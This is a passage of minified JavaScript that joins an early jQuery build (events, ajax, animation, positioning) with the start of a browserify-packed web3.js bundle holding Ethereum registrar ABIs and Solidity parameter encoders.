i=props.length;i;i--)event[props[i]]=originalEvent[props[i]];event[expando]=true;event.preventDefault=function(){if(originalEvent.preventDefault)originalEvent.preventDefault();originalEvent.returnValue=false;};event.stopPropagation=function(){if(originalEvent.stopPropagation)originalEvent.stopPropagation();originalEvent.cancelBubble=true;};event.timeStamp=event.timeStamp||now();if(!event.target)event.target=event.srcElement||document;if(event.target.nodeType==3)event.target=event.target.parentNode;if(!event.relatedTarget&&event.fromElement)event.relatedTarget=event.fromElement==event.target?event.toElement:event.fromElement;if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc.clientTop||0);}if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode))event.which=event.charCode||event.keyCode;if(!event.metaKey&&event.ctrlKey)event.metaKey=event.ctrlKey;if(!event.which&&event.button)event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));return event;},proxy:function(fn,proxy){proxy.guid=fn.guid=fn.guid||proxy.guid||this.guid++;return proxy;},special:{ready:{setup:function(){bindReady();return;},teardown:function(){return;}},mouseenter:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseover",jQuery.event.special.mouseenter.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseover",jQuery.event.special.mouseenter.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseenter";return jQuery.event.handle.apply(this,arguments);}},mouseleave:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseout",jQuery.event.special.mouseleave.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseout",jQuery.event.special.mouseleave.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseleave";return jQuery.event.handle.apply(this,arguments);}}}};jQuery.fn.extend({bind:function(type,data,fn){return type=="unload"?this.one(type,data,fn):this.each(function(){jQuery.event.add(this,type,fn||data,fn&&data);});},one:function(type,data,fn){var one=jQuery.event.proxy(fn||data,function(event){jQuery(this).unbind(event,one);return(fn||data).apply(this,arguments);});return this.each(function(){jQuery.event.add(this,type,one,fn&&data);});},unbind:function(type,fn){return this.each(function(){jQuery.event.remove(this,type,fn);});},trigger:function(type,data,fn){return this.each(function(){jQuery.event.trigger(type,data,this,true,fn);});},triggerHandler:function(type,data,fn){return this[0]&&jQuery.event.trigger(type,data,this[0],false,fn);},toggle:function(fn){var args=arguments,i=1;while(i<args.length)jQuery.event.proxy(fn,args[i++]);return this.click(jQuery.event.proxy(fn,function(event){this.lastToggle=(this.lastToggle||0)%i;event.preventDefault();return args[this.lastToggle++].apply(this,arguments)||false;}));},hover:function(fnOver,fnOut){return this.bind('mouseenter',fnOver).bind('mouseleave',fnOut);},ready:function(fn){bindReady();if(jQuery.isReady)fn.call(document,jQuery);else
jQuery.readyList.push(function(){return fn.call(this,jQuery);});return this;}});jQuery.extend({isReady:false,readyList:[],ready:function(){if(!jQuery.isReady){jQuery.isReady=true;if(jQuery.readyList){jQuery.each(jQuery.readyList,function(){this.call(document);});jQuery.readyList=null;}jQuery(document).triggerHandler("ready");}}});var readyBound=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener&&!jQuery.browser.opera)document.addEventListener("DOMContentLoaded",jQuery.ready,false);if(jQuery.browser.msie&&window==top)(function(){if(jQuery.isReady)return;try{document.documentElement.doScroll("left");}catch(error){setTimeout(arguments.callee,0);return;}jQuery.ready();})();if(jQuery.browser.opera)document.addEventListener("DOMContentLoaded",function(){if(jQuery.isReady)return;for(var i=0;i<document.styleSheets.length;i++)if(document.styleSheets[i].disabled){setTimeout(arguments.callee,0);return;}jQuery.ready();},false);if(jQuery.browser.safari){var numStyles;(function(){if(jQuery.isReady)return;if(document.readyState!="loaded"&&document.readyState!="complete"){setTimeout(arguments.callee,0);return;}if(numStyles===undefined)numStyles=jQuery("style, link[rel=stylesheet]").length;if(document.styleSheets.length!=numStyles){setTimeout(arguments.callee,0);return;}jQuery.ready();})();}jQuery.event.add(window,"load",jQuery.ready);}jQuery.each(("blur,focus,load,resize,scroll,unload,click,dblclick,"+"mousedown,mouseup,mousemove,mouseover,mouseout,change,select,"+"submit,keydown,keypress,keyup,error").split(","),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};});var withinElement=function(event,elem){var parent=event.relatedTarget;while(parent&&parent!=elem)try{parent=parent.parentNode;}catch(error){parent=elem;}return parent==elem;};jQuery(window).bind("unload",function(){jQuery("*").add(document).unbind();});jQuery.fn.extend({_load:jQuery.fn.load,load:function(url,params,callback){if(typeof url!='string')return this._load(url);var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}callback=callback||function(){};var type="GET";if(params)if(jQuery.isFunction(params)){callback=params;params=null;}else{params=jQuery.param(params);type="POST";}var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status=="success"||status=="notmodified")self.html(selector?jQuery("<div/>").append(res.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):res.responseText);self.each(callback,[res.responseText,status,res]);}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return jQuery.nodeName(this,"form")?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password/i.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:val.constructor==Array?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});var jsc=now();jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data=null;}return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data={};}return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{url:location.href,global:true,type:"GET",timeout:0,contentType:"application/x-www-form-urlencoded",processData:true,async:true,data:null,username:null,password:null,accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(s){s=jQuery.extend(true,s,jQuery.extend(true,{},jQuery.ajaxSettings,s));var jsonp,jsre=/=\?(&|$)/g,status,data,type=s.type.toUpperCase();if(s.data&&s.processData&&typeof s.data!="string")s.data=jQuery.param(s.data);if(s.dataType=="jsonp"){if(type=="GET"){if(!s.url.match(jsre))s.url+=(s.url.match(/\?/)?"&":"?")+(s.jsonp||"callback")+"=?";}else if(!s.data||!s.data.match(jsre))s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";s.dataType="json";}if(s.dataType=="json"&&(s.data&&s.data.match(jsre)||s.url.match(jsre))){jsonp="jsonp"+jsc++;if(s.data)s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}if(head)head.removeChild(script);};}if(s.dataType=="script"&&s.cache==null)s.cache=false;if(s.cache===false&&type=="GET"){var ts=now();var ret=s.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+ts+"$2");s.url=ret+((ret==s.url)?(s.url.match(/\?/)?"&":"?")+"_="+ts:"");}if(s.data&&type=="GET"){s.url+=(s.url.match(/\?/)?"&":"?")+s.data;s.data=null;}if(s.global&&!jQuery.active++)jQuery.event.trigger("ajaxStart");var remote=/^(?:\w+:)?\/\/([^\/?#]+)/;if(s.dataType=="script"&&type=="GET"&&remote.test(s.url)&&remote.exec(s.url)[1]!=location.host){var head=document.getElementsByTagName("head")[0];var script=document.createElement("script");script.src=s.url;if(s.scriptCharset)script.charset=s.scriptCharset;if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){done=true;success();complete();head.removeChild(script);}};}head.appendChild(script);return undefined;}var requestDone=false;var xhr=window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();if(s.username)xhr.open(type,s.url,s.async,s.username,s.password);else
xhr.open(type,s.url,s.async);try{if(s.data)xhr.setRequestHeader("Content-Type",s.contentType);if(s.ifModified)xhr.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]||"Thu, 01 Jan 1970 00:00:00 GMT");xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}if(s.beforeSend&&s.beforeSend(xhr,s)===false){s.global&&jQuery.active--;xhr.abort();return false;}if(s.global)jQuery.event.trigger("ajaxSend",[xhr,s]);var onreadystatechange=function(isTimeout){if(!requestDone&&xhr&&(xhr.readyState==4||isTimeout=="timeout")){requestDone=true;if(ival){clearInterval(ival);ival=null;}status=isTimeout=="timeout"&&"timeout"||!jQuery.httpSuccess(xhr)&&"error"||s.ifModified&&jQuery.httpNotModified(xhr,s.url)&&"notmodified"||"success";if(status=="success"){try{data=jQuery.httpData(xhr,s.dataType,s.dataFilter);}catch(e){status="parsererror";}}if(status=="success"){var modRes;try{modRes=xhr.getResponseHeader("Last-Modified");}catch(e){}if(s.ifModified&&modRes)jQuery.lastModified[s.url]=modRes;if(!jsonp)success();}else
jQuery.handleError(s,xhr,status);complete();if(s.async)xhr=null;}};if(s.async){var ival=setInterval(onreadystatechange,13);if(s.timeout>0)setTimeout(function(){if(xhr){xhr.abort();if(!requestDone)onreadystatechange("timeout");}},s.timeout);}try{xhr.send(s.data);}catch(e){jQuery.handleError(s,xhr,null,e);}if(!s.async)onreadystatechange();function success(){if(s.success)s.success(data,status);if(s.global)jQuery.event.trigger("ajaxSuccess",[xhr,s]);}function complete(){if(s.complete)s.complete(xhr,status);if(s.global)jQuery.event.trigger("ajaxComplete",[xhr,s]);if(s.global&&!--jQuery.active)jQuery.event.trigger("ajaxStop");}return xhr;},handleError:function(s,xhr,status,e){if(s.error)s.error(xhr,status,e);if(s.global)jQuery.event.trigger("ajaxError",[xhr,s,e]);},active:0,httpSuccess:function(xhr){try{return!xhr.status&&location.protocol=="file:"||(xhr.status>=200&&xhr.status<300)||xhr.status==304||xhr.status==1223||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpNotModified:function(xhr,url){try{var xhrRes=xhr.getResponseHeader("Last-Modified");return xhr.status==304||xhrRes==jQuery.lastModified[url]||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpData:function(xhr,type,filter){var ct=xhr.getResponseHeader("content-type"),xml=type=="xml"||!type&&ct&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.tagName=="parsererror")throw"parsererror";if(filter)data=filter(data,type);if(type=="script")jQuery.globalEval(data);if(type=="json")data=eval("("+data+")");return data;},param:function(a){var s=[];if(a.constructor==Array||a.jquery)jQuery.each(a,function(){s.push(encodeURIComponent(this.name)+"="+encodeURIComponent(this.value));});else
for(var j in a)if(a[j]&&a[j].constructor==Array)jQuery.each(a[j],function(){s.push(encodeURIComponent(j)+"="+encodeURIComponent(this));});else
s.push(encodeURIComponent(j)+"="+encodeURIComponent(jQuery.isFunction(a[j])?a[j]():a[j]));return s.join("&").replace(/%20/g,"+");}});jQuery.fn.extend({show:function(speed,callback){return speed?this.animate({height:"show",width:"show",opacity:"show"},speed,callback):this.filter(":hidden").each(function(){this.style.display=this.oldblock||"";if(jQuery.css(this,"display")=="none"){var elem=jQuery("<"+this.tagName+" />").appendTo("body");this.style.display=elem.css("display");if(this.style.display=="none")this.style.display="block";elem.remove();}}).end();},hide:function(speed,callback){return speed?this.animate({height:"hide",width:"hide",opacity:"hide"},speed,callback):this.filter(":visible").each(function(){this.oldblock=this.oldblock||jQuery.css(this,"display");this.style.display="none";}).end();},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){return jQuery.isFunction(fn)&&jQuery.isFunction(fn2)?this._toggle.apply(this,arguments):fn?this.animate({height:"toggle",width:"toggle",opacity:"toggle"},fn,fn2):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"]();});},slideDown:function(speed,callback){return this.animate({height:"show"},speed,callback);},slideUp:function(speed,callback){return this.animate({height:"hide"},speed,callback);},slideToggle:function(speed,callback){return this.animate({height:"toggle"},speed,callback);},fadeIn:function(speed,callback){return this.animate({opacity:"show"},speed,callback);},fadeOut:function(speed,callback){return this.animate({opacity:"hide"},speed,callback);},fadeTo:function(speed,to,callback){return this.animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);return this[optall.queue===false?"each":"queue"](function(){if(this.nodeType!=1)return false;var opt=jQuery.extend({},optall),p,hidden=jQuery(this).is(":hidden"),self=this;for(p in prop){if(prop[p]=="hide"&&hidden||prop[p]=="show"&&!hidden)return opt.complete.call(this);if(p=="height"||p=="width"){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}}if(opt.overflow!=null)this.style.overflow="hidden";opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(/toggle|show|hide/.test(val))e[val=="toggle"?hidden?"show":"hide":val](prop);else{var parts=val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}if(parts[1])end=((parts[1]=="-="?-1:1)*end)+start;e.custom(start,end,unit);}else
e.custom(start,val,"");}});return true;});},queue:function(type,fn){if(jQuery.isFunction(type)||(type&&type.constructor==Array)){fn=type;type="fx";}if(!type||(typeof type=="string"&&!fn))return queue(this[0],type);return this.each(function(){if(fn.constructor==Array)queue(this,type,fn);else{queue(this,type).push(fn);if(queue(this,type).length==1)fn.call(this);}});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue)this.queue([]);this.each(function(){for(var i=timers.length-1;i>=0;i--)if(timers[i].elem==this){if(gotoEnd)timers[i](true);timers.splice(i,1);}});if(!gotoEnd)this.dequeue();return this;}});var queue=function(elem,type,array){if(elem){type=type||"fx";var q=jQuery.data(elem,type+"queue");if(!q||array)q=jQuery.data(elem,type+"queue",jQuery.makeArray(array));}return q;};jQuery.fn.dequeue=function(type){type=type||"fx";return this.each(function(){var q=queue(this,type);q.shift();if(q.length)q[0].call(this);});};jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&speed.constructor==Object?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&easing.constructor!=Function&&easing};opt.duration=(opt.duration&&opt.duration.constructor==Number?opt.duration:jQuery.fx.speeds[opt.duration])||jQuery.fx.speeds.def;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false)jQuery(this).dequeue();if(jQuery.isFunction(opt.old))opt.old.call(this);};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],timerId:null,fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={};}});jQuery.fx.prototype={update:function(){if(this.options.step)this.options.step.call(this.elem,this.now,this);(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if(this.prop=="height"||this.prop=="width")this.elem.style.display="block";},cur:function(force){if(this.elem[this.prop]!=null&&this.elem.style[this.prop]==null)return this.elem[this.prop];var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=now();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;this.update();var self=this;function t(gotoEnd){return self.step(gotoEnd);}t.elem=this.elem;jQuery.timers.push(t);if(jQuery.timerId==null){jQuery.timerId=setInterval(function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(jQuery.timerId);jQuery.timerId=null;}},13);}},show:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.show=true;this.custom(0,this.cur());if(this.prop=="width"||this.prop=="height")this.elem.style[this.prop]="1px";jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=now();if(gotoEnd||t>this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(jQuery.css(this.elem,"display")=="none")this.elem.style.display="block";}if(this.options.hide)this.elem.style.display="none";if(this.options.hide||this.options.show)for(var p in this.options.curAnim)jQuery.attr(this.elem.style,p,this.options.orig[p]);}if(done)this.options.complete.call(this.elem);return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=jQuery.easing[this.options.easing||(jQuery.easing.swing?"swing":"linear")](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}return true;}};jQuery.extend(jQuery.fx,{speeds:{slow:600,fast:200,def:400},step:{scrollLeft:function(fx){fx.elem.scrollLeft=fx.now;},scrollTop:function(fx){fx.elem.scrollTop=fx.now;},opacity:function(fx){jQuery.attr(fx.elem.style,"opacity",fx.now);},_default:function(fx){fx.elem.style[fx.prop]=fx.now+fx.unit;}}});jQuery.fn.offset=function(){var left=0,top=0,elem=this[0],results;if(elem)with(jQuery.browser){var parent=elem.parentNode,offsetChild=elem,offsetParent=elem.offsetParent,doc=elem.ownerDocument,safari2=safari&&parseInt(version)<522&&!/adobeair/i.test(userAgent),css=jQuery.curCSS,fixed=css(elem,"position")=="fixed";if(elem.getBoundingClientRect){var box=elem.getBoundingClientRect();add(box.left+Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),box.top+Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));add(-doc.documentElement.clientLeft,-doc.documentElement.clientTop);}else{add(elem.offsetLeft,elem.offsetTop);while(offsetParent){add(offsetParent.offsetLeft,offsetParent.offsetTop);if(mozilla&&!/^t(able|d|h)$/i.test(offsetParent.tagName)||safari&&!safari2)border(offsetParent);if(!fixed&&css(offsetParent,"position")=="fixed")fixed=true;offsetChild=/^body$/i.test(offsetParent.tagName)?offsetChild:offsetParent;offsetParent=offsetParent.offsetParent;}while(parent&&parent.tagName&&!/^body|html$/i.test(parent.tagName)){if(!/^inline|table.*$/i.test(css(parent,"display")))add(-parent.scrollLeft,-parent.scrollTop);if(mozilla&&css(parent,"overflow")!="visible")border(parent);parent=parent.parentNode;}if((safari2&&(fixed||css(offsetChild,"position")=="absolute"))||(mozilla&&css(offsetChild,"position")!="absolute"))add(-doc.body.offsetLeft,-doc.body.offsetTop);if(fixed)add(Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));}results={top:top,left:left};}function border(elem){add(jQuery.curCSS(elem,"borderLeftWidth",true),jQuery.curCSS(elem,"borderTopWidth",true));}function add(l,t){left+=parseInt(l,10)||0;top+=parseInt(t,10)||0;}return results;};jQuery.fn.extend({position:function(){var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,'marginTop');offset.left-=num(this,'marginLeft');parentOffset.top+=num(offsetParent,'borderTopWidth');parentOffset.left+=num(offsetParent,'borderLeftWidth');results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;},offsetParent:function(){var offsetParent=this[0].offsetParent;while(offsetParent&&(!/^body|html$/i.test(offsetParent.tagName)&&jQuery.css(offsetParent,'position')=='static'))offsetParent=offsetParent.offsetParent;return jQuery(offsetParent);}});jQuery.each(['Left','Top'],function(i,name){var method='scroll'+name;jQuery.fn[method]=function(val){if(!this[0])return;return val!=undefined?this.each(function(){this==window||this==document?window.scrollTo(!i?val:jQuery(window).scrollLeft(),i?val:jQuery(window).scrollTop()):this[method]=val;}):this[0]==window||this[0]==document?self[i?'pageYOffset':'pageXOffset']||jQuery.boxModel&&document.documentElement[method]||document.body[method]:this[0][method];};});jQuery.each(["Height","Width"],function(i,name){var tl=i?"Left":"Top",br=i?"Right":"Bottom";jQuery.fn["inner"+name]=function(){return this[name.toLowerCase()]()+num(this,"padding"+tl)+num(this,"padding"+br);};jQuery.fn["outer"+name]=function(margin){return this["inner"+name]()+num(this,"border"+tl+"Width")+num(this,"border"+br+"Width")+(margin?num(this,"margin"+tl)+num(this,"margin"+br):0);};});})();require=function(){return function t(e,r,n){function o(a,s){if(!r[a]){if(!e[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};e[a][0].call(f.exports,function(t){var r=e[a][1][t];return o(r||t)},f,f.exports,t,e,r,n)}return r[a].exports}for(var i="function"==typeof require&&require,a=0;a<n.length;a++)o(n[a]);return o}}()({1:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_owner",type:"address"}],name:"name",outputs:[{name:"o_name",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"content",outputs:[{name:"",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"subRegistrar",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_registrar",type:"address"}],name:"setSubRegistrar",outputs:[],type:"function"},{constant:!1,inputs:[],name:"Registrar",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"},{name:"_primary",type:"bool"}],name:"setAddress",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_content",type:"bytes32"}],name:"setContent",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"disown",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_winner",type:"address"}],name:"AuctionEnded",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_bidder",type:"address"},{indexed:!1,name:"_value",type:"uint256"}],name:"NewBid",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"},{indexed:!0,name:"addr",type:"address"}],name:"PrimaryChanged",type:"event"}]},{}],2:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_refund",type:"address"}],name:"disown",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"}],name:"setAddr",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"}]},{}],3:[function(t,e,r){e.exports=[{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"value",type:"uint256"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"indirectId",type:"bytes32"},{name:"value",type:"uint256"}],name:"icapTransfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"to",type:"bytes32"}],name:"deposit",outputs:[],payable:!0,type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"AnonymousDeposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!0,name:"to",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"Deposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"Transfer",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"indirectId",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"IcapTransfer",type:"event"}]},{}],4:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputAddress};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/address(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],5:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBool,this._outputFormatter=n.formatOutputBool};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bool(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],6:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBytes,this._outputFormatter=n.formatOutputBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes([0-9]{1,})(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],7:[function(t,e,r){var n=t("./formatters"),o=t("./address"),i=t("./bool"),a=t("./int"),s=t("./uint"),c=t("./dynamicbytes"),u=t("./string"),f=t("./real"),l=t("./ureal"),p=t("./bytes"),h=function(t,e){return t.isDynamicType(e)||t.isDynamicArray(e)},d=function(t){this._types=t};d.prototype._requireType=function(t){var e=this._types.filter(function(e){return e.isType(t)})[0];if(!e)throw Error("invalid solidity type!: "+t);return e},d.prototype.encodeParam=function(t,e){return this.encodeParams([t],[e])},d.prototype.encodeParams=function(t,e){var r=this.getSolidityTypes(t),n=r.map(function(r,n){return r.encode(e[n],t[n])}),o=r.reduce(function(e,n,o){var i=n.staticPartLength(t[o]),a=32*Math.floor((i+31)/32);return e+(h(r[o],t[o])?32:a)},0);return this.encodeMultiWithOffset(t,r,n,o)},d.prototype.encodeMultiWithOffset=function(t,e,r,o){var i="",a=this;return t.forEach(function(s,c){if(h(e[c],t[c])){i+=n.formatInputInt(o).encode();var u=a.encodeWithOffset(t[c],e[c],r[c],o);o+=u.length/2}else i+=a.encodeWithOffset(t[c],e[c],r[c],o)}),t.forEach(function(n,s){if(h(e[s],t[s])){var c=a.encodeWithOffset(t[s],e[s],r[s],o);o+=c.length/2,i+=c}}),i},d.prototype.encodeWithOffset=function(t,e,r,o){var i=1,a=2,s=3,c=e.isDynamicArray(t)?i:e.isStaticArray(t)?a:s;if(c!==s){var u=e.nestedName(t),f=e.staticPartLength(u),l=c===i?r[0]:"";if(e.isDynamicArray(u))for(var p=c===i?2:0,h=0;h<r.length;h++)c===i?p+=+r[h-1][0]||0:c===a&&(p+=+(r[h-1]||[])[0]||0),l+=n.formatInputInt(o+h*f+32*p).encode();for(var d=c===i?r.length-1:r.length,m=0;m<d;m++){var y=l/2;c===i?l+=this.encodeWithOffset(u,e,r[m+1],o+y):c===a&&(l+=this.encodeWithOffset(u,e,r[m],o+y))}return l}return r},d.prototype.decodeParam=function(t,e){return this.decodeParams([t],e)[0]},d.prototype.decodeParams=function(t,e){var r=this.getSolidityTypes(t),n=this.getOffsets(t,r);return r.map(function(r,o){return r.decode(e,n[o],t[o],o)})},d.prototype.getOffsets=function(t,e){for(var r=e.map(function(e,r){return e.staticPartLength(t[r])}),n=1;n<r.length;n++)r[n]+=r[n-1];return r.map(function(r,n){return r-e[n].staticPartLength(t[n])})},d.prototype.getSolidityTypes=function(t){var e=this;return t.map(function(t){return e._requireType(t)})};var m=new d([new o,new i,new a,new s,new c,new p,new u,new f,new 